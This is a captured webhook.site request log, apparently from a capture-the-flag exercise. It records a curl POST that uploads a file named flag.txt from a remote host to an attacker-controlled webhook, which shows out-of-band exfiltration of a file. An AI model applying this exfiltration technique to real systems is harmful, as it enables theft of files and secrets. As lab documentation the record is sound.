 Request Details & Headers Permalink API UR
POST https://webhook.site/9137bbd0-62c3-415c-90b1-1339560c6a01
Host 103.97.125.56 Whois Shodan Netify Censys VirusTotal
Date 29/08/2025 09:38:26 (vài giây trước)
Size 0 bytes
Time 0.131 sec
ID 7a8d554f-9c98-4610-a2bb-7995f6ced8e7
Note Add Note
content-type multipart/form-data; boundary=--------------------
content-length 241
accept */*
user-agent curl/7.64.0
host webhook.site
Query strings
None
Form values
None
Files
file flag.txt (text/plain, 55 bytes)